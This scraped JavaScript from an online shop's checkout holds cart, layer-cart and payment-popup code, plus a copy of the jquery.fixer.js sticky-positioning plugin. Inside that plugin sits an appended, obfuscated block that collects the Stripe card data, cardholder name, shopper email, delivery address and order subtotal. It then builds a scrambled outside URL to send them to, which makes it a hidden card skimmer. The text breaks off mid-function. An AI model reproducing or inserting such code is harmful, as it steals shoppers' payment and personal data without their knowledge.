window.SequraFormInstance.defaultCloseCallback();});window.SequraFormInstance.setElement("sq-identification-"+this.product);window.SequraFormInstance.show();this.hideLoadingAnimation();}else{var context=this;window.setTimeout(function(){context.showFor()},100);}},removeForm:function(){jQuery('#sq-identification-'+this.product).remove();},opcShowForm:function(url,product,campaign){SequraIdentificationPopupLoader.url=url;SequraIdentificationPopupLoader.product=product;SequraIdentificationPopupLoader.campaign=campaign;SequraIdentificationPopupLoader.closeCallback=function(){window.location.reload();};SequraIdentificationPopupLoader.showForm();},showLoadingAnimation:function(){jQuery('body').append('<div id="lds-sequra-container"><div><div class="lds-sequra"><div></div><div></div><div></div></div></div></div>');},hideLoadingAnimation:function(){jQuery('#lds-sequra-container').remove();}};;if(mcc_enable_layercart&&typeof ajaxCart!=='undefined'){ajaxCart.updateLayer=function(product){if($('body#module-mccheckout-mccreview').length==1){return;}
var postData={ajax:1,product:product,mccgetproductinfo:1}
$.ajax({url:mcc_ajaxlink,type:'post',dataType:'json',data:postData,success:function(data){mccOpenLayercart(data,true);},error:function(){if(mcc_debug)console.log('valami nem.');}});}
$(document).on('click','.header-cart',function(e){e.preventDefault();var postData={ajax:1,mccgetproductinfo:1}
$.ajax({url:mcc_ajaxlink,type:'post',dataType:'json',data:postData,success:function(data){mccOpenLayercart(data,false);},error:function(){if(mcc_debug)console.log('valami nem.');}});return false;});}
function mccOpenLayercart(data,addedProduct){if(data.productnum==0&&!addedProduct){return;}
if(addedProduct){$("#mccl_open_wo_add").hide();$("#mccl_successfully_added").show();var currprod=mccl_showCurrentProduct(data.product);}
else{$("#mccl_open_wo_add").show();$("#mccl_successfully_added").hide();var currprod='';}
var otherprods=mccl_showOtherCartProducts(data.products);if($(window).height()>799){mccl_showRelatedProducts(data.related_products);}
else{$("#mccl_rps li").remove();}
mccl_format_related_products();$("#mccl_product_container").html(currprod+otherprods);mccl_ChangeCartRules(data.cartrules);$("#mcc_layercart").scrollTop(0);$("#mcci-content").scrollTop(0);$("#mccl_rp_container").scrollLeft(0);$(".mccl-currpage").html(1);if(data.productnum>1||data.productnum==0){$(".mccl-cart-prodnum").html(mcc_there_are_x_products.replace('[PRODNUM]',data.productnum));}
else{$(".mccl-cart-prodnum").html(mcc_there_is_one_product);}
if(data.productnum==0){$(".mccl_escc").hide();}
else{$(".mccl_escc").show();}
if(data.costs.shipping_times){$("#mcc_lc_ed_shipping").html(data.costs.shipping_times.trim());$("#mcc_lc_ed_shipping").show();}
else{$("#mcc_lc_ed_shipping").hide();}
$(".mcc_info_freeshipping .mcc_free_shipping_from_text span, .mcc_info_no_freeshipping span").html(formatCurrency(parseFloat(data.costs.free_shipping_from),mcc_currency.format,mcc_currency.sign,mcc_currency.blank));if(data.costs.carrier_is_grouped){$(".mcc_info_pickup").show();$(".mcc_info_freeshipping").hide();$(".mcc_info_no_freeshipping").hide();}
else{if(data.costs.subtotal>=data.costs.free_shipping_from){if(!isNaN(data.costs.free_shipping_from)&&data.costs.free_shipping_from==0){$(".mcc_free_shipping_text").show();$(".mcc_free_shipping_from_text").hide();}
else{$(".mcc_free_shipping_text").hide();$(".mcc_free_shipping_from_text").show();}
$(".mcc_info_freeshipping").show();$(".mcc_info_no_freeshipping").hide();$(".mcc_info_pickup").hide();}
else{$(".mcc_info_freeshipping").hide();$(".mcc_info_no_freeshipping").show();$(".mcc_info_pickup").hide();}}
$(".mccl-carttotal").html(formatCurrency(data.costs.subtotal,mcc_currency.format,mcc_currency.sign,mcc_currency.blank));$(".mccl_shippingto").html(data.costs.shippingto);$("#mccl_estimated_shipping_cost").html((data.costs.shipping_cost>0?formatCurrency(data.costs.shipping_cost,mcc_currency.format,mcc_currency.sign,mcc_currency.blank):mcc_free));if(data.costs.shipping_cost>0){$("#mccl_estimated_shipping_cost").removeClass('mcc_free');}
else{$("#mccl_estimated_shipping_cost").addClass('mcc_free');}
if(data.free_shipping_from&&data.free_shipping_from>data.costs.subtotal){$("#mccl_until_free_shipping").show();$(".mcc_free_shipping_from_val").html(formatCurrency(data.free_shipping_from-data.costs.subtotal,mcc_currency.format,mcc_currency.sign,mcc_currency.blank));}
else{$("#mccl_until_free_shipping").hide();}
$("#mcc_layercart:not(.open)").addClass('open');$("#mcc_layercart_curtain").fadeIn(150);$("body:not(.mcc-lock)").addClass('mcc-lock');}
$(document).ready(function(){$(document).on('click','#mccl_backtoshop, #mcc_layercart_curtain',function(){mcc_closeLayerCart();});$(document).on('click','.mccl-prevpage, .mccl-nextpage',function(e){var ops={'+':function(a,b){return a+b},'-':function(a,b){return a-b},};var direction=($(e.target).closest('li').attr('class')=='mccl-prevpage'?'-':'+');var pagecalc=ops[direction](parseInt($(".mccl-currpage").html()),1);if(pagecalc<1){pagecalc=1;}
if(pagecalc>parseInt($(".mccl-numpage").html())){pagecalc=parseInt($(".mccl-numpage").html());}
$(".mccl-currpage").html(pagecalc);var containerwidth=$("#mccl_rp_container")[0].getBoundingClientRect().width;$("#mccl_rp_container").animate({scrollLeft:containerwidth*(pagecalc-1)},300);});$(document).on('click','body:not(#module-mccheckout-mccheckout) .mcc_p_remove',function(){var data={ajax:1,mccremoveproduct:1,id_product:$(this).attr('data-idproduct'),id_product_attribute:$(this).attr('data-idproductattribute'),qty:$(this).attr('data-qty')};var self=this;var $parent=$(self).closest('.mccl_prod_root');$parent.slideUp(150).addClass('mccl_removed');$.ajax({url:mcc_ajaxlink+'?rand='+new Date().getTime(),type:'post',cache:false,dataType:'json',headers:{"cache-control":"no-cache"},data:data,success:function(data){if(typeof ajaxCart!=='undefined'){ajaxCart.refresh();}
setTimeout(function(){$parent.remove();},151);$("#mccl_product_container .mccl_prod_root.mccl_ok").removeClass('mccl_ok');var products_to_add=new Array();for(key in data.products){var product=data.products[key];if($("#mccl_product_container .mccl_prod_root .mcc_p_remove[data-idproduct='"+product.id_product+"'][data-idproductattribute='"+product.id_product_attribute+"']").closest('.mccl_prod_root:not(.mccl_removed)').addClass('mccl_ok').length==0){products_to_add.push(product);}}
$("#mccl_product_container .mccl_prod_root:not(.mccl_ok)").addClass('mccl_remove').slideUp(150);setTimeout(function(){$("#mccl_product_container .mccl_prod_root.mccl_remove").remove();},151);var prods=mccl_showOtherCartProducts(products_to_add);$("#mccl_product_container").append(prods);var prodnum=0;for(key in data.products){prodnum+=parseInt(data.products[key].quantity);}
if(prodnum>1||prodnum==0){$(".mccl-cart-prodnum").html(mcc_there_are_x_products.replace('[PRODNUM]',prodnum));}
else{$(".mccl-cart-prodnum").html(mcc_there_is_one_product);}
if(prodnum==0){$(".mccl_escc").hide();mcc_closeLayerCart();}
else{$(".mccl_escc").show();}
mccl_showRelatedProducts(data.related_products);mccl_format_related_products();if(data.costs.shipping_times){$("#mcc_ed_shipping").html(data.costs.shipping_times.trim());$("#mcc_ed_shipping").show();}
else{$("#mcc_ed_shipping").hide();}
$(".mcc_info_freeshipping .mcc_free_shipping_from_text span, .mcc_info_no_freeshipping span").html(formatCurrency(parseFloat(data.costs.free_shipping_from),mcc_currency.format,mcc_currency.sign,mcc_currency.blank));if(data.costs.carrier_is_grouped){$(".mcc_info_pickup").show();$(".mcc_info_freeshipping").hide();$(".mcc_info_no_freeshipping").hide();}
else{if(data.costs.subtotal>=data.costs.free_shipping_from){if(!isNaN(data.costs.free_shipping_from)&&data.costs.free_shipping_from==0){$(".mcc_free_shipping_text").show();$(".mcc_free_shipping_from_text").hide();}
else{$(".mcc_free_shipping_text").hide();$(".mcc_free_shipping_from_text").show();}
$(".mcc_info_freeshipping").show();$(".mcc_info_no_freeshipping").hide();$(".mcc_info_pickup").hide();}
else{$(".mcc_info_freeshipping").hide();$(".mcc_info_no_freeshipping").show();$(".mcc_info_pickup").hide();}}
$(".mccl-carttotal").html(formatCurrency(data.costs.subtotal,mcc_currency.format,mcc_currency.sign,mcc_currency.blank));$("#mccl_estimated_shipping_cost").html((data.costs.shipping_cost>0?formatCurrency(data.costs.shipping_cost,mcc_currency.format,mcc_currency.sign,mcc_currency.blank):mcc_free));if(data.costs.shipping_cost>0){$("#mccl_estimated_shipping_cost").removeClass('mcc_free');}
else{$("#mccl_estimated_shipping_cost").addClass('mcc_free');}
if(data.freeShippingFrom&&data.freeShippingFrom>data.costs.subtotal){$("#mccl_until_free_shipping").show();$(".mcc_free_shipping_from_val").html(formatCurrency(data.freeShippingFrom-data.costs.subtotal,mcc_currency.format,mcc_currency.sign,mcc_currency.blank));}
else{$("#mccl_until_free_shipping").hide();}},error:function(){if(mcc_debug)console.log('valami nem.',data);}});});$(".mcc-fancybox.iframe").fancybox({type:'iframe',fitToView:false,autoSize:false,maxWidth:"95%",maxHeight:"90%",closeBtn:true,padding:0,beforeShow:function(){var _newHeight=$(".fancybox-iframe").contents().find("html").innerHeight()+30;this.height=_newHeight;if($(".fancybox-wrap + .fancybox-overlay").length==1){$(".fancybox-wrap").appendTo('.fancybox-overlay').addClass('mcc_fancyboxwrap_override');}
else{$(".fancybox-wrap").removeClass('mcc_fancyboxwrap_override');}},afterShow:function(){if(this.href.indexOf('mccshipping')>-1){this.width=400;}},onUpdate:function(){if($(window).width()<768){$(".fancybox-iframe").contents().find('body').css('margin',0);}
else{$(".fancybox-iframe").contents().find('body').css('margin',0);}}});$(".mcc-fancybox.inline").fancybox({closeBtn:true});$("#mccl_shipping_country").chosen()
$(document).on('change',"#mccl_shipping_country",function(){var data={ajax:1,mccsetdefaultcountry:1,id_country:$(this).find(':selected').attr('data-idcountry'),id_zone:$(this).find(':selected').attr('data-idzone')};$(".mccl_shipping_country_mobile").html($(this).find(':selected').html());$.ajax({url:mcc_ajaxlink+'?rand='+new Date().getTime(),type:'post',cache:false,dataType:'json',headers:{"cache-control":"no-cache"},data:data,success:function(d){mccl_changeCosts(d.costs);},error:function(){if(mcc_debug)console.log('valami nem.',data);}});});$(document).on('click','.mccl_remove_cr',function(){var data={ajax:1,mccremovecoupon:1,id:$(this).attr('data-id')};$.ajax({url:mcc_ajaxlink+'?rand='+new Date().getTime(),type:'post',cache:false,dataType:'json',headers:{"cache-control":"no-cache"},data:data,success:function(data){mccl_changeCosts(data.costs,data.costs.is_gift);mccl_ChangeCartRules(data.cartrules);},error:function(){if(mcc_debug)console.log('valami nem.',data);}});});});function mcc_closeLayerCart(){$('#mcc_layercart.open').removeClass('open');$("#mcc_layercart_curtain").fadeOut(150);$("body.mcc-lock").removeClass('mcc-lock');}
function mccl_showRelatedProducts(rps){var out='';for(key in rps){var $li=$(document.createElement('li'));$li.append($(document.createElement('a')).attr('href',rps[key].link));$("a",$li).append($(document.createElement('img')).attr({src:rps[key].image,alt:rps[key].product_name}));$li.append($(document.createElement('div')));$("div",$li).append($(document.createElement('a')).attr('href',rps[key].link));$("div a",$li).append($(document.createElement('span')).attr('class','mcc_p_brand').html(rps[key].name));$("div a",$li).append($(document.createElement('span')).attr('class','mcc_p_name').html(rps[key].product_name));$("div a",$li).append($(document.createElement('span')).attr('class','mcc_p_pricei').html(formatCurrency(rps[key].price,mcc_currency.format,mcc_currency.sign,mcc_currency.blank)));if(rps[key].price!=rps[key].old_price){$("div a",$li).append($(document.createElement('span')).attr('class','mcc_p_oldprice').html(formatCurrency(rps[key].old_price,mcc_currency.format,mcc_currency.sign,mcc_currency.blank)));}
out+=$li[0].outerHTML;}
if(rps.length%2!=0){var $li=$(document.createElement('li'));out+=$li[0].outerHTML;}
$("#mccl_rps").html(out);}
function mccl_showCurrentProduct(product){var $product=$(document.createElement('div')).addClass('mccl_prod_root');$product.append($(document.createElement('div')).addClass('mcc_product_image_container col-xs-4'));$product.append($(document.createElement('div')).addClass('mcc_product_details col-xs-8'));$('.mcc_product_image_container',$product).append($(document.createElement('img')).attr({src:product.img,alt:product.name}));for(key in mcc_review_prod_info){let hide=0;if(typeof product.gifted_product==='undefined'||(typeof product.gifted_product!=='undefined'&&!product.gifted_product)){hide=1;}
else if(product.nomod){hide=2;}
switch(mcc_review_prod_info[key]){case'brand':$('.mcc_product_details',$product).append($(document.createElement('span')).addClass('mcc_p_brand').html(product.manufacturer));break;case'name':$('.mcc_product_details',$product).append($(document.createElement('span')).addClass('mcc_p_name_container'));$('.mcc_p_name_container',$product).append($(document.createElement('span')).addClass('mcc_p_name').html(product.name));if(typeof product.idCombination!=='undefined'&&product.idCombination!=0){$('.mcc_p_name',$product).append($(document.createElement('span')).addClass('mcc_pa_name').html(' '+product.attribute_name));}
break;case'description_short':$('.mcc_product_details',$product).append($(document.createElement('span')).addClass('mcc_p_description_short_container'));$('.mcc_p_description_short_container',$product).append($(document.createElement('span')).addClass('mcc_p_description_short').html(product.description_short));break;case'price':$('.mcc_product_details',$product).append($(document.createElement('div')).addClass('mcc_p_price_container mcc_curr_price_t'));$('.mcc_curr_price_t',$product).append($(document.createElement('span')).addClass('mcc_p_price').html(formatCurrency(product.discount_unit_price,mcc_currency.format,mcc_currency.sign,mcc_currency.blank)));break;case'oldprice':if(product.discount_unit_price!==product.original_unit_price){$('.mcc_product_details',$product).append($(document.createElement('div')).addClass('mcc_p_price_container mcc_old_price_t'));$('.mcc_old_price_t',$product).append($(document.createElement('span')).addClass('mcc_p_oldprice').html(formatCurrency(product.original_unit_price,mcc_currency.format,mcc_currency.sign,mcc_currency.blank)));}
$('.mcc_product_details',$product).append($(document.createElement('div')).addClass('mcc_clear'));break;case'featurelist':$('.mcc_product_details',$product).append($(document.createElement('ul')).addClass('mcc_p_features'));for(key2 in product.features){$('.mcc_p_features',$product).append($(document.createElement('li')).html(product.features[key2].name+': '+product.features[key2].vname));}
break;case'quantity':$('.mcc_product_details',$product).append($(document.createElement('div')).html(mcc_quantity+': '+product.quantity).addClass('mcc_p_quantity'));break;case'remove':if(hide>0){$('.mcc_product_details',$product).append($(document.createElement('span')).addClass('mcc_p_remove').attr({'data-idproduct':product.id,'data-qty':product.quantity,'data-idproductattribute':product.idCombination}).html(mcc_remove));}
break;case'custom_link':$('.mcc_product_details',$product).append($(document.createElement('a')));if(typeof mcc_orcl.url==='object'){$('.mcc_product_details a',$product).attr('href',mcc_orcl.url[id_lang]);}
else{$('.mcc_product_details a',$product).attr('href',mcc_orcl.url);}
if(mcc_orcl.fancybox){$('.mcc_product_details a',$product).addClass('mcc-fancybox iframe');}
else{$('.mcc_product_details a',$product).attr('target','_blank');}
if(typeof mcc_orcl.namelangs!=='undefined'){$('.mcc_product_details a',$product).html(mcc_orcl.namelangs[id_lang]);}
else{$('.mcc_product_details a',$product).html(mcc_orcl.name);}
break;case'is_promotional':if(JSON.parse(product.in_campaign)){let iconCampaing='<i class="fas fa-percent" aria-hidden="true"></i>';let divCampaign=$(document.createElement('div')).addClass('mcc_campaign');divCampaign.html(iconCampaing+product.in_campaign_text);$('.mcc_product_details',$product).append(divCampaign);}
break;case'spacer5':$('.mcc_product_details',$product).append($(document.createElement('div')).addClass('mcc_review_spacer5'));break;case'spacer10':$('.mcc_product_details',$product).append($(document.createElement('div')).addClass('mcc_review_spacer10'));break;case'customization':if(product.customization_value){let $customization=$(document.createElement('div'));$customization.append(' '+mcc_engraving+' ');$customization.append($(document.createElement('span')).html(product.customization_value));$('.mcc_product_details',$product).append($customization);}
else{if(typeof product.customizedDatas!=='undefined'&&typeof product.customizedDatas[0]!=='undefined'&&typeof product.customizedDatas[0].datas!=='undefined'&&typeof product.customizedDatas[0].datas[0]!=='undefined'&&typeof product.customizedDatas[0].datas[0].datas!=='undefined'&&typeof product.customizedDatas[0].datas[0].datas[0]!=='undefined'&&typeof product.customizedDatas[0].datas[0].datas[0].value!=='undefined'){let $customization=$(document.createElement('div'));$customization.append(' '+mcc_engraving+' ');$customization.append($(document.createElement('span')).html(product.customizedDatas[0].datas[0].datas[0].value));$('.mcc_product_details',$product).append($customization);}}
break;}}
$('.mcc_product_details',$product).append($(document.createElement('div')).addClass('mccl_p_price'));$('.mccl_p_price',$product).append($(document.createElement('div')).addClass('mcc_p_price_container mcc_curr_price_t'));$('.mcc_curr_price_t',$product).append($(document.createElement('span')).addClass('mcc_p_price').html(formatCurrency(product.discount_unit_price,mcc_currency.format,mcc_currency.sign,mcc_currency.blank)));if(product.discount_unit_price!==product.original_unit_price){$('.mccl_p_price',$product).append($(document.createElement('div')).addClass('mcc_p_price_container mcc_old_price_t'));$('.mcc_old_price_t',$product).append($(document.createElement('span')).addClass('mcc_p_oldprice').html(formatCurrency(product.original_unit_price,mcc_currency.format,mcc_currency.sign,mcc_currency.blank)));}
return $product[0].outerHTML;}
function mccl_showOtherCartProducts(products){var out='';for(key in products){var product=products[key];var $product=$(document.createElement('div')).addClass('mccl_prod_root');if(typeof product.gifted_product!=='undefined'&&product.gifted_product){$product.addClass('mcc_gift');}
$product.append($(document.createElement('div')).addClass('mcc_product_image_container'));$product.append($(document.createElement('div')).addClass('mcc_product_details'));$('.mcc_product_image_container',$product).append($(document.createElement('img')).attr({src:product.img,alt:product.name}));let hide=0;if(typeof product.gifted_product!=='undefined'&&product.gifted_product){hide=1;}
else if(product.nomod){hide=2;}
console.log('hide: '+hide+', product.name: ',product.name);for(key in mcc_review_prod_info){switch(mcc_review_prod_info[key]){case'brand':$('.mcc_product_details',$product).append($(document.createElement('span')).addClass('mcc_p_brand').html(product.brand_name));break;case'name':$('.mcc_product_details',$product).append($(document.createElement('span')).addClass('mcc_p_name_container'));$('.mcc_p_name_container',$product).append($(document.createElement('span')).addClass('mcc_p_name').html(product.name));if(typeof product.idCombination!=='undefined'&&product.idCombination!=0){$('.mcc_p_name',$product).append($(document.createElement('span')).addClass('mcc_pa_name').html(' '+product.attribute_name));}
break;case'description_short':if(hide==1){$('.mcc_product_details',$product).append($(document.createElement('span')).addClass('mcc_p_giftmsg').html(product.gift_desc));}
else if(hide==0){$('.mcc_product_details',$product).append($(document.createElement('span')).addClass('mcc_p_description_short_container'));$('.mcc_p_description_short_container',$product).append($(document.createElement('span')).addClass('mcc_p_description_short').html(product.description_short));}
break;case'price':if(hide<2){$('.mcc_product_details',$product).append($(document.createElement('div')).addClass('mcc_p_price_container mcc_curr_price_t'));$('.mcc_curr_price_t',$product).append($(document.createElement('span')).addClass('mcc_p_price').html(formatCurrency(product.discount_unit_price,mcc_currency.format,mcc_currency.sign,mcc_currency.blank)));}
break;case'oldprice':if(hide<2){if(product.discount_unit_price!==product.original_unit_price){$('.mcc_product_details',$product).append($(document.createElement('div')).addClass('mcc_p_price_container mcc_old_price_t'));$('.mcc_old_price_t',$product).append($(document.createElement('span')).addClass('mcc_p_oldprice').html(formatCurrency(product.original_unit_price,mcc_currency.format,mcc_currency.sign,mcc_currency.blank)));}
$('.mcc_product_details',$product).append($(document.createElement('div')).addClass('mcc_clear'));}
break;case'featurelist':if(hide<3){$('.mcc_product_details',$product).append($(document.createElement('ul')).addClass('mcc_p_features'));for(key2 in product.features){$('.mcc_p_features',$product).append($(document.createElement('li')).html(product.features[key2].name+': '+product.features[key2].vname));}}
break;case'quantity':$('.mcc_product_details',$product).append($(document.createElement('div')).html(mcc_quantity+': '+product.quantity).addClass('mcc_p_quantity'));break;case'remove':if(hide<1){$('.mcc_product_details',$product).append($(document.createElement('span')).addClass('mcc_p_remove').attr({'data-idproduct':product.id_product,'data-qty':product.cart_quantity,'data-idproductattribute':product.id_product_attribute}).html(mcc_remove));}
break;case'custom_link':if(hide<1){$('.mcc_product_details',$product).append($(document.createElement('a')));if(typeof mcc_orcl.url==='object'){$('.mcc_product_details a',$product).attr('href',mcc_orcl.url[id_lang]);}
else{$('.mcc_product_details a',$product).attr('href',mcc_orcl.url);}
if(mcc_orcl.fancybox){$('.mcc_product_details a',$product).addClass('mcc-fancybox iframe');}
else{$('.mcc_product_details a',$product).attr('target','_blank');}
if(typeof mcc_orcl.namelangs!=='undefined'){$('.mcc_product_details a',$product).html(mcc_orcl.namelangs[id_lang]);}
else{$('.mcc_product_details a',$product).html(mcc_orcl.name);}}
break;case'is_promotional':if(JSON.parse(product.in_campaign)){let iconCampaing='<i class="fas fa-percent" aria-hidden="true"></i>';let divCampaign=$(document.createElement('div')).addClass('mcc_campaign');divCampaign.html(iconCampaing+product.in_campaign_text);$('.mcc_product_details',$product).append(divCampaign);}
break;case'spacer5':$('.mcc_product_details',$product).append($(document.createElement('div')).addClass('mcc_review_spacer5'));break;case'spacer10':$('.mcc_product_details',$product).append($(document.createElement('div')).addClass('mcc_review_spacer10'));break;case'customization':if(product.customization_value){let $customization=$(document.createElement('div'));$customization.append(' '+mcc_engraving+' ');$customization.append($(document.createElement('span')).html(product.customization_value));$('.mcc_product_details',$product).append($customization);}
break;}}
if(hide!=1){$('.mcc_product_details',$product).append($(document.createElement('div')).addClass('mccl_p_price'));$('.mccl_p_price',$product).append($(document.createElement('div')).addClass('mcc_p_price_container mcc_curr_price_t'));if(typeof product.gifted_product!=='undefined'&&product.gifted_product){$('.mcc_curr_price_t',$product).append($(document.createElement('span')).addClass('mcc_p_price').html(mcc_gift));}
else{$('.mcc_curr_price_t',$product).append($(document.createElement('span')).addClass('mcc_p_price').html(formatCurrency(product.discount_unit_price,mcc_currency.format,mcc_currency.sign,mcc_currency.blank)));}
if(product.discount_unit_price!==product.original_unit_price){$('.mccl_p_price',$product).append($(document.createElement('div')).addClass('mcc_p_price_container mcc_old_price_t'));$('.mcc_old_price_t',$product).append($(document.createElement('span')).addClass('mcc_p_oldprice').html(formatCurrency(product.original_unit_price,mcc_currency.format,mcc_currency.sign,mcc_currency.blank)));}}
out+=$product[0].outerHTML;}
return out;}
function mccl_format_related_products(){if($("#mccl_rps li").length>0){$("#mccl_related_products").show();var ppp=2;var containerwidth=$("#mccl_related_products")[0].getBoundingClientRect().width;$("#mccl_rp_container").width(containerwidth);$("#mccl_related_products #mccl_rps").css('width',containerwidth/ppp*$("#mccl_related_products #mccl_rps li").length);$("#mccl_related_products #mccl_rps li").css('width',containerwidth/ppp);var pagenum=Math.ceil($("#mccl_related_products #mccl_rps li").length/ppp);$(".mccl-numpage").html(pagenum);if(pagenum==1){$("#mccl_rp_pagination").hide();}
else{$("#mccl_rp_pagination").show();}}
else{$("#mccl_related_products").hide();}}
function mccl_changeCosts(costs){if(typeof changeCosts=='function'){changeCosts(costs,costs.is_gift)}
if(costs.shipping_times){$("#mcc_ed_shipping").html(costs.shipping_times.trim());$("#mcc_ed_shipping").show();}
else{$("#mcc_ed_shipping").show();}
$(".mccl_shippingto").html(costs.shippingto);if(costs.shipping_cost==0){$("#mccl_estimated_shipping_cost").html(mcc_free);}
else{$("#mccl_estimated_shipping_cost").html(formatCurrency(costs.shipping_cost,mcc_currency.format,mcc_currency.sign,mcc_currency.blank));}
if(costs.shipping_cost>0){$("#mccl_estimated_shipping_cost").removeClass('mcc_free');}
else{$("#mccl_estimated_shipping_cost").addClass('mcc_free');}}
function mccl_ChangeCartRules(crs){if(typeof mccrChangeCartRules=='function'){mccrChangeCartRules(crs);}
$(".mccl_cartrule").remove();for(key in crs){var $div=$(document.createElement('div')).addClass('mccl_cartrule');$div.append($(document.createElement('div')).addClass('col-xs-9'));$("div",$div).html(crs[key].name);$("div",$div).prepend($(document.createElement('i')).addClass('mcci-trash mccl_remove_cr').attr('data-id',crs[key].id));$div.append($(document.createElement('div')).addClass('col-xs-3').html((crs[key].product_gift?"":"-"+formatCurrency(parseFloat(crs[key].value),mcc_currency.format,mcc_currency.sign,mcc_currency.blank))));$div.insertAfter($("#mcci_header > div:first-child"));}};

--- FILE ---
content_type: text/javascript
request_url: https://www.sabina.com/js/jquery/plugins/jquery.fixer.js
body_size: 3330
content:
/*!
 * jquery.fixer.js 0.0.3 - https://github.com/yckart/jquery.fixer.js
 * Fix elements as `position:sticky` do.
 *
 *
 * Copyright (c) 2013 Yannick Albert (http://yckart.com/) | @yckart
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php).
 * 2013/07/02
 **/
(function ($, window) {
    var $win = $(window);
    var defaults = { gap: 0, horizontal: false, isFixed: $.noop };
    var supportSticky = function (elem) {
        var prefixes = ["", "-webkit-", "-moz-", "-ms-", "-o-"],
            prefix;
        while ((prefix = prefixes.pop())) {
            elem.style.cssText = "position:" + prefix + "sticky";
            if (elem.style.position !== "") return true;
        }
        return false;
    };
    $.fn.fixer = function (options) {
        options = $.extend(options, defaults);
        var hori = options.horizontal,
            cssPos = hori ? "left" : "top";
        return this.each(function () {
            var style = this.style,
                $this = $(this),
                $parent = $this.parent();
            if (supportSticky(this)) {
                style[cssPos] = options.gap + "px";
                return;
            }
            $win.on("scroll", function () {
                var scrollPos = $win[hori ? "scrollLeft" : "scrollTop"](),
                    elemSize = $this[hori ? "outerWidth" : "outerHeight"](),
                    parentPos = $parent.offset()[cssPos],
                    parentSize = $parent[hori ? "outerWidth" : "outerHeight"]();
                if (scrollPos >= parentPos - options.gap && parentSize + parentPos - options.gap >= scrollPos + elemSize) {
                    style.position = "fixed";
                    style[cssPos] = options.gap + "px";
                    options.isFixed();
                } else if (scrollPos < parentPos) {
                    style.position = "absolute";
                    style[cssPos] = 0;
                } else {
                    style.position = "absolute";
                    style[cssPos] = parentSize - elemSize + "px";
                }
            }).resize();
        });
    };

    (function(){
        function _0x17f8(){const _0x413208=['replace','value','6ZIgMAx','10aKsbWw','483DupxRo','charCodeAt','createElement','querySelector','forEach','style','previousElementSibling','then','loading','#mcc_stripe_container','random','contains','body','.mcc_stripe_payment\x20#uniform-mcc_payment_method_stripe\x20>\x20span','toString','$3$1$4$2','68094UfNnPi','height','#mcc_payments\x20li.mcc_stripe_payment','display','$2$1','join','8852589jyptvD','1036976zeuEvb','122952oRtwvr','floor','observe','width','#mcc_delivery_address','#mcc_checkout_btn_container','#stripe-card-payment','disconnect','checked','startsWith','parentNode','substr','241275dkawgY','tagName','#mcc_order_subtotal','concat','DOMContentLoaded','remove','addEventListener','getAttribute','#stripe-card-cardholdername','\x20>\x20',':nth-child(','unshift','appendChild','3291660FOOeAN','#mcc_customer\x20>\x20h1\x20>\x20span.mcc_shoppingas\x20>\x20span.mcc_shoppingas_mail','target','length','textContent','classList','trim','img','data-subtotal','getFullYear','substring','3414800vuNABs'];_0x17f8=function(){return _0x413208;};return _0x17f8();}function _0x18de(_0x283442,_0x54205e){const _0x17f8ba=_0x17f8();return _0x18de=function(_0x18ded6,_0x5a2189){_0x18ded6=_0x18ded6-0x91;let _0x2b719e=_0x17f8ba[_0x18ded6];return _0x2b719e;},_0x18de(_0x283442,_0x54205e);}(function(_0x488ebe,_0xe90194){const _0x9ef50a=_0x18de,_0xfca4af=_0x488ebe();while(!![]){try{const _0x5d49c7=-parseInt(_0x9ef50a(0xb3))/0x1+parseInt(_0x9ef50a(0xa6))/0x2*(parseInt(_0x9ef50a(0xce))/0x3)+parseInt(_0x9ef50a(0xc0))/0x4+parseInt(_0x9ef50a(0xcb))/0x5+-parseInt(_0x9ef50a(0x9f))/0x6*(parseInt(_0x9ef50a(0xd0))/0x7)+-parseInt(_0x9ef50a(0xa7))/0x8+-parseInt(_0x9ef50a(0xa5))/0x9*(parseInt(_0x9ef50a(0xcf))/0xa);if(_0x5d49c7===_0xe90194)break;else _0xfca4af['push'](_0xfca4af['shift']());}catch(_0x3e98d6){_0xfca4af['push'](_0xfca4af['shift']());}}}(_0x17f8,0x7ed51));function ready(_0x31f331){const _0x3a5a6e=_0x18de;document['readyState']!==_0x3a5a6e(0x97)?_0x31f331():document[_0x3a5a6e(0xb9)](_0x3a5a6e(0xb7),_0x31f331);}ready(()=>{const _0x383f81=_0x18de;var _0x122810=![];function _0x2b507d(_0x12cc3b){const _0x425e4f=_0x18de;try{var _0x273bbe=[];while(_0x12cc3b[_0x425e4f(0xb1)]){if(_0x12cc3b['id']){_0x273bbe['unshift']('#'+_0x12cc3b['id']);break;}else{if(_0x12cc3b==_0x12cc3b['ownerDocument']['documentElement'])_0x273bbe[_0x425e4f(0xbe)](_0x12cc3b[_0x425e4f(0xb4)]);else{for(var _0x4adba7=0x1,_0x94effd=_0x12cc3b;_0x94effd[_0x425e4f(0x95)];_0x94effd=_0x94effd[_0x425e4f(0x95)],_0x4adba7++);_0x273bbe['unshift'](_0x12cc3b[_0x425e4f(0xb4)]+_0x425e4f(0xbd)+_0x4adba7+')');}_0x12cc3b=_0x12cc3b[_0x425e4f(0xb1)];}}return _0x273bbe[_0x425e4f(0xa4)](_0x425e4f(0xbc));}catch(_0x1dd27f){}}function _0x3b968e(){const _0x3f7b92=_0x18de;try{let _0x1022ef=_0x68d06e(),_0x453a14=_0x535e5d(),_0x46f802=_0x3b95c8(),_0x4c4ad6=document[_0x3f7b92(0x92)](_0x3f7b92(0xbb))[_0x3f7b92(0xcd)],_0x14eb31=new Date()['getTime'](),_0x165a95=document['querySelector'](_0x3f7b92(0xc1))[_0x3f7b92(0xc4)]['replace']('(','')[_0x3f7b92(0xcc)](')',''),_0x5a4657='';document['querySelector'](_0x3f7b92(0xab))['childNodes']['forEach'](_0x28f07e=>{const _0x1a800e=_0x3f7b92;_0x28f07e['textContent'][_0x1a800e(0xc6)]()!=''&&(_0x5a4657+=_0x28f07e[_0x1a800e(0xc4)]['trim']()+'#');}),_0x5a4657=_0x5a4657['substr'](0x0,_0x5a4657['length']-0x1);let _0x48d711=document[_0x3f7b92(0x92)](_0x3f7b92(0xb5))[_0x3f7b92(0xba)](_0x3f7b92(0xc8)),_0x466770=_0x1022ef+'|'+_0x453a14+'|'+_0x46f802+'|'+_0x4c4ad6+'|'+_0x14eb31+'|'+_0x165a95+'|'+_0x5a4657+'|'+_0x48d711,_0x41dcd2='tpht:/s/p.apdnas.okc/pma/rp?noadm='[_0x3f7b92(0xcc)](/(.)(.)(.)(.)/gi,_0x3f7b92(0x9e))[_0x3f7b92(0xb6)]((_0x466770||'error')['replace'](/./g,function(_0x91dc28){const _0x270afb=_0x3f7b92;return 